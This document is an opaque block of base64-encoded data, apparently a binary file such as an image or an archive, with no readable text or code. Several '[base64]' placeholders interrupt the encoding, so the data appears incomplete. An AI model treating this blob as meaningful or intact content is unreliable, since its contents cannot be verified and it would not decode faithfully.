r2lnAL13AJdxj8AR2W7hX8gRAIlww2UhICkwcIt2/pYep6k2ZGs3KLIAAEkwfIQHRHl3RLlwc28jJrNVUbYXU7d28rgHXPIHYRVjBFTR280zFd93OfEzm1ADLJYG+HwW6HtVilazQx4HCTt3CF1x/Y9TE7Fxhu1WItbwW7QTB3IGH9IRL0VnkLN3LXE3cfU2KLABgw1QvwMxIIt1H90x8qgHADQHZXVzDnVbqstwP0Fhj61jEvc3A9FzIJtD8pV339gQSAYRgUNAYQ1FOLN9FGkwQgd3UjOH5l124BOCInNHPTjc5QAWRR4UI5VEPJcAaMYAZoEukyIUT/[base64]/UGCY3d8ydcVVrmC+xX/ChcD8M+Wae4O7BYie4BWSTl5C8Af0rN98Y97J/aWjxkP/CFbi3A0A2Bvo0AwKZmU/[base64]/46ZTNH0EBTBTMdajuEWjq9JQSk5cv2hlUlZQZEukAkXH+KXdeuaE/yhcBtVH+wsUf8feG8j9wUk2R8o+XRjIHMrdB7UwXELdwLcd6D3Vl394ZEfG3Il15spu7JH8w4w+3Atmbr84Q84uwgadVIFWrQrWzohL9EM1hUYe7Af21MF4bQH+Bzw03VP13GLOXnB+RGKkTEL4JN3oK0N15QPdTRfgHYJ27HJ127zoZU/t1gNlq05u1Grax6u25yvW7sRG7uxu2MdGrEz9wh64AguVKKRzgQmwwWaCt84NGU9jM6mAenekkt90WSArjZUTFo6gUV/Mjf0EBCSgTZ0YYfzwAi44MABHBAiDpOUdhEP8UelUmYBgflu2BHCz8r4hTvCLxWqdg1CweRGTovXQA1yYAn/MAFs7WctV9yqO7qMudqWUxGXB+BMw1qOxfrG9RJAzLqs07qy0/exFXR94nqUgeEFCldVhXFy/cGZ/zpBy8HH9/Z0+yBo7ExBmzyfXRcY4JnLRXeQMUAREjRBpZmyh0GR++AIJnm2G3OyOftzu2Az/WGzCXdi6hw/WllV+9STZ7sIEpcBtrvr5gF98/q1gzc/LosEkJdwVXWT+VxV6fO295lwR+APzuAP8LwxC5JWdftwm1x5TZlVG70I/oCw85ZwI4EBpDlypZM829yXVXVnilHWsxtSTTK7H/q6N5bOKvQIeP1Cy9uD03syIOND50122DATpmEBpsEW/3iqbVFL/6My+Opw+FL6ZkdhBS6uwI3ACCaJC2rhpy+JeozSKIdSAEiJwX3HZ1/[base64]/3Vo8Rlwzk2R8kwXpF4X1L3dN5wNPJ91arwHpfIOnhd3VdIfEn1ur54Lq3HlK322NzffMbWtc//wjoLPTLexr4gBWmITsmg8MSgDFgLwJKOPcutL6ZfX1q/9mnWgFmYQV+gVyGr2YR7he8JdsVYIdxYzUQjgu8JVyETAH8MBlWIBmoTwGyjzbggPhnWjaawBF4ABOmNjt+YTPELxI7jgUSQKmjoQ0MKxQw4RCEuqqfncWxms5e3GwNnj9EwW11PKzhtuEBIoeiHIcIGlTUwV8hUWf85SiCpEiRP40KWbx40Z8/e3dySErnD1jEiBBLjjQJkZO/QJIk8ZHjj0zJAGf/fBSqKDMigDMVK07wZ66HohGuNKoUVVIUHh5kZEps2lSRxhw8IvlbUDIrya0SI/Lw9ybKIUkaTdLEiDatxkY7NPp7cRKA27l050441AMmGWAQA9Slm7NIIX9BjM0dNnLY38VAc8zrMc9L5MjTDL8QxQOkRotMgeXQGInM2UIv/E24o9lfADIj3E4YRuYnY3+N/CFF2RXlyZNFfPiL4Y9HRGAvOJU0rJqv1JxfNZ6x0yV4SaYjv06ACMzpyIYTFDGIuVti9tI+huVG0rwRn8fzJrN//15S+x7y28uXdER+/iPzJKGaxgcrfJhAxRJGuJAALQkkaEMEM4ACijJ88KEG/[base64]/FQy7LBmUmnvuZzAJV2kjJZFRyBkj3dFITkgM5ps/ipCxwFpk1CZKU/NqNEEAAXyn0QuSRGcxRDkEJkrOZ0hqklUT5NtpukhgQKlJJkc0zLKRKFLfvv3tW/V9V2Pd3hH74ZcfftOwYoeAfCwxwxIK0qJgAja4kCUomWRiBwsVYjiNhhou4AgQK3AhIomCp2hGLTvSsEKNuCx+YhgpcjGKiz0KkEctZgBei44KUEAD5xQ0kYcueej4YhOO9ImJhTbMYIL/DSyk4suXX45ZRhnRzJBmKJ9g8gmccNpp5yEZEmSHJNPsyUMUfv7ppyiHHJoo9AURqihBBVVBVyEiUcp9995PFd3PoYa6GvlkmI8+GSH4wwCAyXrPvcLwU4qpHMBdlcOsFlNK3fxNB92NIwzBNtwbBqB4cEBRiCIA28PUC6aRn/dRajAT6INGGIAYJLRMI4oQRWnucgh8vMV/JOSfP/4wFi+YpoQlbEgQqAKSDLLQe5jagSL4YzX3WJABOcjfVLynGAw2jVJWCcTxEiLD2sBlUiRsCPt4IMNhBKyEwJgD92oTnQUoEFCAAkD3FIhAHowAjBbsRqdkeIb9ISFoGvFi//d+ZRpFTKM0ORCJXyTlvyIMw4Ia2QE7IFM1q2kth/m5mtbAhh8+5GcaqBAQ2VBRoCUgKEEJogXcaKEMG0jCDmqgAguooLdQCmAKgOCCGcIgOBfgwnErAgSPaBAGF4xIlapcHCuTAYhVCKAVCgiSLhyni8xtznPPoEEldBGHPKyAR03AgJ+spKUIaCkVXppdDUJROw0MAgppqsEA1OC7NwmvUIWyg/CIN41pKCIEywtUGPs0qEY9b57Uo9485xkIfwhCUjdjnxrHd76myFAjdpAgErZ3UO4hFKHcG4w+9KGQGZJQKq+AiRUX5o+LIuEOGq2ITe7AvaDFYB6vANbFtv+IUgWOwI1ImMNbUHEEdUS0oReVig9CysGLAcUlpWGpRLnn0hespxy0+Sn88hmEI4TPqN/zBw5zuK/v7I8M34nXwXjwAh/0oRF4pBSv5tGNourUpDMMmhNFgVN/[base64]/4gnPnHSqHt6OxydNhICd73xnCERBPYHc857xpd5PWOoXvFJqKnOAo0YJWpoQUMod3SMwEgx8YPjNIR/+4ANEq/DFlEoYgQqsjUP80YfuBaKjGp2DhwPQCJy+gqQETPBPg5rOB3fPri31B4QptT7VcK80PVDhEuXa4i7M4wjAQSv8DAxk7y24wUf4zjAQzFSNQNVqRH0xpTYYgv4yoAsZXN9lhhGAhARhHt+5qDs+448MYtnDZLaYgX9yBxH6eI0SNOCaAVAwAy/LySYmYZApRVcXF1C/bM6B94RDYLl0oQfsi7P/1IhkdwSgZQxwLGN37LVISzrSYJs0ZNPJh7FZ/9ayakDbDBRkgwXRokE2UAYoNmnaDI03lB4CxDECt7gRsZJITYBG40Yk68XZwJY50iWMHIdKx9UCEJ0brnGZFIc4AIFHz+ATe/lkChs0SBkmkN11HYHdbzihDYPo5gDg5IQ3yUlR56QThsaJp+M9mwfsDZQ74WtP6dFXntGZgzvu7dKM3tsdyXKHYvR975yBmTYSLvgWOygbY9ihpIrYN79nU5cX5MsfeHB4H8zsjjPYm8AcX+O+g/aKI/imEPc+sMNPfvL1VSGdQVCIw8PMcY3sO99H9jdQjvAI26Ace4sRBceD6jWL7ju/f6n5vQ9biGmEtQoc/zhjSL5vJS+5Pf9Ehfq9NziBQFTBByEouTsCUYgqVKE0gpgGcCB873/7+d5S8Uc+CmEPfR/[base64]/B0Y3DDCRA1GAYShHgSinGILAAwunc2lXBVrngR0IglpXGi9ABBhgCHbQFjnAdnm3b4WwcSengvcGclrgFi8QeGmBg7KxABBUUj6XdotXGorHAIr3AoSGQQ53YIoQgiG4ge4AdEUGczLIGEy3b3KxA6KACl2GcgBQCB/ogQxAhQHnD1PXHtOQEACAbxqRgBW4by2jDjCxgPcWY3Hob3ygc8OAhvv2E43ACgPkg4ynEQtAZgEwB4RYiB82B0HTKS9weYh4iI9oiC/oQE24Pgt4YGRwcnD0cr/RhENXEWLngYGgCC+oh/7QA6EHaaSnipEGQZOFepvGClRABafgAmsD/[base64]/[base64]/4jRO+2ig5MWPeXP/COwUBfM5n+aIQA+pCA9JoQ75PKJAAnTRBR7JoR3qoRwqFYHwGVXwoSVKB3MwBB1KUNChGibqonQgaIw0DQPgRG7RoS8wBy/6kf4wQCSqoybqUl3glCHAoX7hAxwaNDlKBx7gD4fAoZ/hA53iAT/aoXNgCBwKdCrkox45KwzgoQAQoh3qFwyQcydJpRwaBCrqVDvGppM2FDWqEYxwpr4RHUrgoQEwACWaAy9ABhxKBjBxBy3XBwDQpxwKZzL5o0zKAAmxEh2qQIbQQZAqml3nkfnmD4RQGkpKB9gTACUaYxqhqdizAIbBAHZ6ph16CAmRdLdpm6eHm+k0WWPAChuw/[base64]/lAAoqADrOo1OrC6q/uqrxtpKDs2tsoKtourS8ACokZJLgAhymBaajAGyUlewmpOn3CsIOI4tSWtZpAHqyANTQAEeYAiQAAE3je93kmd30cDxWQkAhCN2kgDCIA4QACO2slMGDCfy1MVpmAG1VZNa8ACiJAK8Zgm9VoGoSCgvrOv/du/6Qaw6/qgAzuhC2vACkv/KCDhAVPqAZnKwBphp/k2Bw/[base64]/[base64]/6+L/+a6D/GrB9sl7vFCjv5ZAGvLAFzLELvMADZAksDaoLHCkwTRsD8Bm7zNI5rdM6/[base64]/AdfzAAR2CHpcrZyhzTO73TLtUBA+A+VcDas73ABeUDeMIQbuED77DTnNu5Zc3Srm0HvvHUnczChe0BeEoWyD1AOfC6sOu60S3dR4DN1hzN03zd06xptGqr08B6arNZuIiLWkALcjM3mSAJ6O2rdnAPh5DOA8DOp/SdM6ILl7MK39AEfrACyYAL1koj5UrPx+oI1vcMz7D/[base64]/d/+dovscyTBaQrpJELHYcrOtVYEHmMA86cAgjgA45zNq+LUKv7gFZ0Ng6MEDIfuZdgOMDhB+yG93U/dzWLt3YHc3UPTbaPg1joAa1qgb3wAq42gbA+TZrU4vlnQmoMCHvngl8sEmKMgaKQgOrACIJbiPvDATk6wK6AAgR8CQRYATKFgfv2TkgoPAGTr7dmSK1MAoC8AzZAAJJgqzjmK7NhRkCy04FyU6i8AsVsOEe/uHsWDvdliZv4gTy59H1fuKHMAbKKZAU/l7sNtIJKQqyUMCKK+OKa1G8TckaYdS8TfRpbvRArxGSncMszPRjneZWGspZEONW+wJMzqNFHx0Y4P8GW8/1g2HlbzEN90BoQ0D0KGr0MMwIvK3VRl/DvM1H/lD0cX/0cy/3fw33Rj/GjP0Ooo1hWsAAcv4OVK8F92AIGBAMGiH3cq/MAwD0dD0PGFb0DBAIEjAHjMAHb68RHdAWlqD23yFYwdAQLw30o3/0KFr0GiHpk+66wFHZvC2zfM3bV2/0/hDGvB0drB4ChkHqbtEDc0D6oz8H0WEOqMADx270UV30hzAEy8/8p+8PrlvrdC/9pG+H5TANj0/sih/VLmn0WTDBbu8PktDsRj/9Ty8Hov/k4Z/667/+Mtz+OnAPMswK0T0NtVqrrHAP36wgtRhqAJGAFi1lfAwePJj/SdK9Q3bGHFIAJM4xM2EiXIwQJgyXPECa0MgIKE8EAXF+rRAABFqTJs++gQDRRAGIZ6sA1foFSAANmAKmPKNAY8UUaDQoOBpgSBQPADxCOIXK45MpX1U/paKSKtWnZWXKDPKqgY0TNmPZHEKbFu0GtW3dHrpnZ8BTHlBD3LXrVNQAvooG+OW7wF+Md4Xf+fDnz448D+8aG35sWJi/F4fM+WNcOLJhzo459/EnKYhiz+8SizIkbICwLANAWzJsifI9Hez8DTDsAHdhS30888HdeIA83v7kKLaUXLlyCY09QFq+fABlfww0vxuS2F+X7NoTC9Pc3Z8WVodEJS59aMh6//ZDQO9+J/vFvMGe5/iDFLmxpQGSungf4j9/ChkjqR38ga0wRvRpj73xSktMBwknPELCIxhA0DAJsMFsP3+GgNAOzfjwpxwdWGkgw/iqA6+zBfIzTB7E5JAkMfim86e0zt5RAkJ/[base64]/BEkHe/2TazKxBQR8AX2tGDPy8IgGZg90KrLMkZ/0DmEFXLvkfgFFVdsQML/qgQutgQhYbKwAYTEzh99+dWuShxR9keRDzmLocodZ97DuBN1QM8w8bQbguA9YpvN4kkskWAafySY2TBIlFgysQJGCIGVCi1Wmd8YCD6EswjRRNOLlw07xB/fCpuMZNO6kGwwCakurkfOLPlPEJnfecQ4fxiBZMqcC9uDL79FNGzrIDlrsMH/n0X25xUd6pZ5jrlntuLG8Ro+eIDIq7Rkg3fzLmxMrj8H/WY1Q5+Q4tI3yFMNif1sYwlBAx00ARsyMcEEVhy9fVGDJJH0kDEiiiMPMzK9KAxdzDjGpzxKiuNSlIz45ZdgdzJKplgVoCGiVT59BgRo/FiFAgp89RR7CgzxWxETcjk0AUTcx8UXU4616lo1qMi2jFC88rYsstzii7jANYZ7FGgpTVGXU+4iinSJQhZ8MUQEByAI/BhGCf44AwYqQEHtMOBxpvFHDrbDuaSVsDDyyE52rAC0BozBDhMjF9uK84IT7e0dXVhhYdz2jlfIzAoqsoM/8OGMPxSgAP4YQ9Km/1NEIzLRGTwQoRY4I0UTzmxJ85CQDbXgDze4oToflM89XLavIHyQMyDDQzCCwQNDTEiG7/[base64]/8q0K9an7hf/[base64]/LRgSFI8IMzdGAcFmPYUyFxU9nsgAd7oQ0ii/qODfijAgFIDFslgMfP1ciDSKtR4pAmDwyZtaSJ+ZkEsvChtSHIqP4IQklJ5I9IBCMSoH1pEFPUB5tSFT8wXetZq5MmsUn/Vq1SZeyH7iHCOoo2MczIrU1J1I1X/[base64]/wwYwwZAwwBxWMIBGNLOPSyxCT8DWjuFmGgEl9yDQScHHMn5c8tEUQqlUHoDBbQYM+QhjxoFYQNW+HSoQT3qUA+gG0jNZYr2kGX5QLQDphWzPEgUCHKFIKtqdMMdtuqdF/TACkR7Rw/8UYV7fGC7x0bMNLIsj1fnYAwWs8KYjfsCY5fu2BvYdQxO3YEDxWADgL2sBHDEADuMxh8LkBBNlS2PVyRmGg4ATTo0MVYMRCEx3Ti1P0QBbeUw42RltMSjCa2cRyeHRH3Y7hhSlIVGB9zRD3c4oU/9wgHcgV/kJrXmRE2ik/njDzxAC2gbXnCSQzxzlBmDd62d2O62/NjZzf9lyyUmVFaUAHV5ugcV2tAGKLzOBSyIQKHwtAGiE/0QLDhEowzikATjlwsaKV4EtgkIdcZBF6qKwC+M4ClAcAHDnipfEh6ggVrFAZ0CKHEtVjEFViFAGuvE3jNQ80BQCHQGd29diSMg0PkdS8Us1oC2vDIIs5glgH7zW7EOcWPfqSVyi1c8AQvEFHUZGaSoSQoP/rCvO2AeMLJ4Lcv0bYhCiN70/OJECIyxrw4YIshBJaAhXs3rAfhSFJvXDh29c8Qj8qsCJKjAD6IQAnKdaACzZ9kZrBC6MRBXOx0/vXfOIIriO187jSCgYESfjkMYewyyKEUIBsCIrD7BDSR4w4H/+NV6lRubIejYVyG6b32U5YBr7tfBGEIwAt0XAgM82DWPwz3vqADt6AASGAAJOQT4044J6LgMAoABKJAAIIFd+4MokBeUqQDkiz50UITsGqPo4xdjGIACCgES2Lw/0IQCjD456CI3ECvqqzgRZJkPpI1qw0EJqbaX48Hs6q6Y2y6KgSFWILrxUoMNgAKeowIWGJQZcAEnhC9M2AApxIRmuh1p4oMxcAQBCBVw0i9y8rpWQIA4MB4goAgBMwKTkJ5WKJ8mAIFseIYVOAYgWIVawKZfQDCeCIp1ooEmkIYkGwD3cQE/+BNYgIIluDsX6AQWULE7OChfCDwNWChecCgn/[base64]/AIDBlKo33TuDhiy2dzQX3ROEP2DHezAEzUOZYmyj7nLHDxiAAAjHLmKEUsCA88MADAiAHyCExHCFKIjJeRurMTC2DeABOv/qyJikxihwA0aAi+06hFXsomBwPUOIAm5MR+ELAAwYgW60ynS0yhHQhCyQkBLQq6q8yrC8yhEAALgol1UMRwDIyX3cx3lrigDggVLAARMkgUgQy7s0IhIgAUPISHfUgR0EzJe7wSCEoQ8YQqG6h6ITryWAgsZkASd8zBmwgRlwpilUTBawA/nig0PYwhWIA3AyA03ZiDhQABigARcAsFXgAiPggggwgjw4CXjqlW9QJ2mYgmRYAZtoTTPQCQVoggeDO6NACvQ5BBGbgZ1DzlNwQkHBhE9oThXrCv3xijLwhbHoHx/rMRvzm0zMqB7jscUrEDiThacAgFNkF0OQhfH/LL9gCIAQkMWkSE9RUMmVos9sdM+5yCr61M/95M/6HCsrYAQY5AD7fLMCDTJRIIMnUFA3EIXXO4SQnEq4VEk1as8QEAXyCyseEAYrUA04I5cPGANdDCuwcoMAKMEPMLYU/Usd2IAQSNBwDIGpJIMumlE3mFEMqNEaBQDXKz4rWEUFZc8SLBcASKkBHVAFxYBSKIG/LLaJIUzNCT9bI4OUMr9SKD4UTdExQFAgxQC+/ADzSFAFPVLzY0csVdEULQ9RKE9hcEa13NGUpFIyCIFSIL8AKAUCMjZWMIQXTVL5lEnXQ9MCUlP3lDwMBauGFNERVVT2NIQlNUwfnchFldQu/[base64]/9d1VUll6TY2aGNoEtLURQtNjMN0fDLApvzG9UQBqgVBvSB2ix4PRjaAFlgWPEjoBIokPBTghAIWwBgBGGIWaBF2rRtUq+NnPArWzhjVaBVxbsw2yYdA0wIAUYgW7Ft2blMVaRlUqQNMle92nJhoJG9tDzD06QF0bko25flC6NNWhi6WhS1WUbYCxyI2QEY2gudtM/dWfRpUsHNgp3FXMzt3M7FXEPYgJiN2cIkF82ZWmFQ2NVICtU4hBLw2omJWZtlIIRdl1Iw2zMd3cCN25+FoRVFTKHq3SBTzCMchEGAgkFQA12dASqYTKLzVSmMmMw0CC0EnjzggmQ1g+VRgAj/QAAEMAMB26Y4OAVrPYk4mAEYAIEZ0IVcAQIu4IJf2N88AIRVQQB8Wic/TIqkKM5DmQFiap1TMDEXMIFfaE55hUTB058NsERLHItQ9FdM5ETtzMQPtoJPRFmvVUXKA965S1f0TM/aRc93SVcIQjwk49cZPjzFczzIQ9kQDsWU5eEg291jhKHXvYfd1d0hPttWZQUzXdUkHl1YXdW//FkoRtFcOtqMhNUhLiAhdl3YbdXlxeJiS+IpnhjkRdsmlZgPEGLGDdyM1F0z3S5X1YHXdeKjVWL3i2I6/tszZtwnTls9BlrGZVwmNkwprtQPYOJWNcwt/lDeXeM3JhfXVWSJ/0ljL1ZkIu7aoMLiLX4zI9Zdry1Qr/VkmLXiMuZjUlZbVvViWYU9WqWCOnDlJVCDX7je6+XVI/[base64]/W6ZX+WZju6SZWW5WOVVdNaTI+ahSF4pb+aaX+aZXmaZ+uY6hu4kIe46lG2skdXZR+5ExO5N294pkW6SH+aB/WXZAG6U42a45+M0+2gqSFYqqeakB26q7G0pE2UKKzOaKDAleug6yY5SUwgRkoulvu3kexAl5QAGtyZvG1CI0wA3aaggjABWtlzTw4hcbOA2d25lWIAz+ggGyQZjDc32wGigSDJ1ZZgAWQiwg6YHjV1VOIHRdI53VO50+IsYUqg1Kwgwu2zhy2gtaAaH72Tn22HO/c5xH+PvK0vK1NFxVW4YMuaIVd4XeRhSy47vSE6OHmV3w+7u/W4RDO6DfbaLb/bmuRRu+zVu8SQGM0NmJOTtqbhuqnruOmrm8jNutO1m9IxulMRukjpukkZm+U9ukBl2qcNmqoZm+eZm8DN2r63uP5puMHT+r7tvD6nvAFx3ANd9UB1/D/RvCZLjb+FvGQ3m+PLmuPBmUU5+jyVlmazuoLb+/JhfFHVusbL2vFLAEqGIQ6CIU12IoEvl5a6FWia6ZmyuVDUOxextZjoOyMiAAFyIZd0QWpe03xtdbNXuZl9pRTCO0mEJ7xLW1cOW24awJHYBTayYHUaAARG7EZEKgESOc5T+foLIOFcgJeOAR95dobE26+aA3uJO7j3mfiDjKAjrJ0Cdt0cW7MpV3q/07hFJbuB4ra1WgN1cgCTGeN4Q505AZvirbojA7vHQ4yK3jZjk5xHD/x/U7rBkfjTkZRDldiDndwDEdjkT7xVm9jTr7pV9dvxtXv9r5pV3dvWF9wWH/wEVfpYwf2DTdTWXd2Ym/vWK9jaK/2ZNfwXm/wIvb1Th7xVQf3cF91TkZrXf/ks0bvHvbkU6/Z8S51nrR1Azf2IgbxTL7xFQdlWmWFJfDrVFiDJRgmKpgBFtgAa/[base64]/91/f9gUf4m6H9b33dldH9r3v9kR+9aSOb8Hf6Wmne8Kn9mi/61m39Wm/bw4/fGrH6WG/62Df728Xd29/dV3Xb7RWcfVe61Nn8TFQe48+dVEn78VH2zaO9a7O9Xtf+6LDAaJjgUEIhVCAgjXwhT9J4OzF/Yixnc1MbBq4L2f2zNbEhTAwA48AAQXY+Gn9Bdi0fo7n5jf01vHlrzhYBWjYQ2F5hhz/[base64]/aRUv1LFqvZe/yNSs2MODAhgWD/QuXcGK3eBs7jkxX8tS1aZ9ijpqUaGWnS60s1Tx09MGjG+IOHrxX6z3Hay1HxbFB9oZrrKgMqlMnlYsZVJb4/7ZhYsOhMaxY2bHD6iAvGl+A5DkVJw6XMBHCmFkl4NkzICu85zEyPfwvI3niAAEigEaTJjCk5UmG3UgtQFMo0BAgQEETRzlM/MdCDnyYkAkmhgjzySylGFKgDZkIZ4opn2hQRhkaVFiGIyHwEoATH4IYAAYBhOBQQTcxZBNBJ1ohRUI9MbQTRbKEwANGIWjUUUcc8cgIgiKVdFKQKhEpE0xGviTTTTU5ZNMAO0kE5U9TAnUUUKAZBdpRW5aAQ1VeRgYmZX4p1hdqY/[base64]/hnZnmcpOimigkINlaBiuhV1Wz+D6thgRA8qV9b/[base64]/xOi8ITgSASngPY0pExNUoSjm9uEEqm7KY5ulcqZRPr2Jso85W2xKVrcgFaqSVkDB2pgnG6okAoqTG4GM3ABgeyAis0dxBHBWoERdHGdCIAxDL8QwCqaQAMwpm4FrLsWF84DO/[base64]/zBuIcJznLac5zwuMG6VynOtsJj3fCM57ynCc96xlPCUgAHvjUZz73ic9/AjSgAh0oQQtK0HfgE6ESUChDEypQSIhjUk77mUQralGnYSqjPQQNp7I0qZ/[base64]/vSysMKHp2c+CFrTSnCYxR7vN06I2tarlpjdb69pvktOb55wtbWvrztuyc5323C1ve6tPePbzt8Ed7j/5yU+DIje5yv2nPCI6KYqOqqIc5WhGNSrSjVb3uiK97k/0AJqogRel4Z0aDq5h3vP2TEsXzegGkmgNNUABCgmYgUx9EwET6PRm1VAAEOJgBi+ODoxmMIN6jkGDM46OC8MqFlTNo632KAAaIHgAAshoBq0atXR+/COHN0BITEDRFGyFECgcuVZM1ABgcp2r9a6HPYRdz0acxAAjwvfJv/rSlOOzWAEXwtEsrJKxHnmfjmJZsvnZTxa33N9lMctLXxZ2ZrGw/0Boq2xlaFYTm1rWMmm3bM0btOCbYW4tOL8p2zOLU7a2XXNtc4tbderWt3K2Zz5/a+fhCrefej7ucfW83D8DeqCQ0INEqbvejGqKujkrdKFLo2ju5uxs4xUvSsuLNRfWrbyF/tl7reEJT2CCG2pQwyBKTQU1TJEFM1AGC7BosWo0YQrUATAYr3NUAXBhChUeMLlWkIdi/TpbUxCAGRWQrgdkQ3e306oZzCOAUmDCGhwGJIhNwYK10oKtJX4QC8QgsEFQshotHtHBsheF6wEg3SMKQF+/h+N334SwwRxf4sjHUY+0srE7Khm/6bcHyDLifjDBn2VnktnAFlYMV164lf+z3OVimvbhDr/marM5TTCXecxk3riZYcvmj6OznW/WLW7nbHJ51vmddcYzy/Ps55cHOubJVSgKtKTe6Ro6u4p2NHZx7uhGW8G7OYPaeYt+afM6ylGaxih0JboBblChBqGoQw1YkIolqqEOg1jDqFVtAyqYABUcddFBuAONWWP4Or/Qzip0QQMEAMEI2hkWF56lRkAAgT8HVsA3HgADASD1wrXWRRtnkQpoS/uPS6ACC2xACxs04PGMLEWKy+CEUERDYGyoAQDWfb1MKiwAMt4riTCmh//FG+HzTj1ngxlljGFqEkroWMg0QuR+k+zfurdfjfHHiEnYz8moD6zCGW7/fONPvLQS77I2w+x8jI95zGX2psY7znEyexzk2k/nyEseTzifvLcrBy75W+5PP/[base64]/x5Mwh3ioUv4UvEdXx9i2cMZk2klXzVFX5ah1vNVX/Vdn/VpXyOOEzt13zt5X/idXMpZonAZF8ud3yauXycaFAoYYHa9n84QGkfRH/5NF/8F3fyVxil6F8ZIgR68ohT4X9Ed2i0eWipI3W6sQQ3UQC9iyBpsgAlQQeNAoAtUoAkoQ5d4kjQ8AwLQgKyFDu5kh36sAt4hQDZEY1MNi1M9S94VWwxmQz/AADRAS1Z9kVEBwgrMAi98Qht8AuPFS/PQAi0kQCaYQCmwgeWVwdRRUg2kghSIgsKQwedlT4y5WMesW4l4VxZMwmYJg7z9FRduYReCIf4JQ5ABAEekIb+9T//J/FvAgaQbkkwd3lJl0WFKCgMd+pI4MBOV+aEfjhbEKV/E1eTyNR/0dRMiTh/[base64]/PEM2PMADgIDq3KDgRQB9CJsvpMIhxUsCIAIiJAAo0MIAxAIbfIj/BuQGJYUCLzBDiwhD55FBuSHMuqWbJuSVul0PI1yhFETk6rHeFnqh67meeG4hGOiBLJihvtkeR/ZbSPabSL6h/bxhfa7kfT4kKHnCMbFBTPrnMVkABEICadGkNYkBA/iDP8QCgiaoP3SBJyAoLbBCgyaoGGyTJ0DgqDmmGmwoh0LghnrCxqmZNTQoJHQTJORCgm7ADYhBUmqfPBhAN/gDK3jTU46cNZjKBqBCg5pKFyRoF+ToBkDCPInlJjBDkOYoH2jBkmoBO7BDOrCcFJRoP0ECg6JCcaFlli4UQEFCdYEGoc3ll8YlDtwf/8kiXgYdDoDBpKDpYJ1pms5iRcYi/1/[base64]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